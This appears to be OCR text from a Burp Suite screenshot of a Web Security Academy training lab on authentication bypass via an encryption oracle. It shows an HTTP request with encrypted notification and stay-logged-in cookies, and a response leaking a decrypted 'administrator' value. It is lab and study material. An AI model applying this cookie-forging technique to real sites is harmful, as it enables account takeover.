 Request
Pretty Raw Hex Hackvertor \n
1 GET /post?postId=6 HTTP/2
2 Host: 0aec000203806896836ebfa20049007c.web-security-academy.net
3 Cookie: notification=
gT%2bioHPRGqYz%2bQ88plhciuD3%2bvj%2brzMtLrrJyXDOhgVPqGTHKseFLHv%2fKcFbUQNXM4nt5
VRSZtMZSPPDT4vSxQ%3d%3d; session=4fSwWgbHe2IOdH0tD90Q0GXLgDAI7OdR;
stay-logged-in=crcN4XDVXdU0d8uGoLT2G%2fEkxtny23wSVgNAuyP9CCY%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aec000203806896836ebfa20049007c.web-security-academy.net/post?postId=6
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Authentication bypass via
encryption oracle
Back to lab description
LAB Not solved
Home | My account
Invalid email address: administrator:1748068077699
? ? ? ?